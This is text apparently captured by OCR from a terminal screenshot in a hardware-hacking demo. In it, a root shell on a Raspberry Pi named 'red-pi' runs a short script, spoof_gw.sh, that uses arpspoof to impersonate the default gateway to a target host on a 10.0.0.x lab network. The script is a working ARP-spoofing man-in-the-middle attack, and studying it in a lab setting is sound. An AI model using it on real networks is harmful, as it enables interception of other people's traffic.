 () 10.0.0.4 – Konsole
demo-pics.odp - Li...
() 10.0.0.5 – Konsole
LibreOffice 3.6
19:51
() 10.0.0.4 – Konsole
File Edit View Bookmarks Settings Help
if [ -z "$1" ]; then
echo "Usage: $0 targer_ip"
exit 0
fi
arpspoof -t $1 $(ip r l|awk '/default/{print $3;exit}')
root@red-pi:~/arp# ./spoof_gw.sh
Usage: ./spoof_gw.sh targer_ip
root@red-pi:~/arp# ./spoof_gw.sh 10.0.0.3 ^C
root@red-pi:~/arp# vi spoof_gw.sh
root@red-pi:~/arp# ip r l|awk '/default/{print $3;exit}'
10.0.0.1
root@red-pi:~/arp# ip r
default via 10.0.0.1 dev eth0
10.0.0.0/24 dev eth0  proto kernel  scope link  src 10.0.0.4
root@red-pi:~/arp# ./spoof_gw.sh 10.0.0.3
() 10.0.0.4
() 10.0.0.4
hackman : bash
VoCore
Raspberry Pi
Arduino Yun
ARDUINO
YUN
10.0.0.3
10.0.0.4
10.0.0.5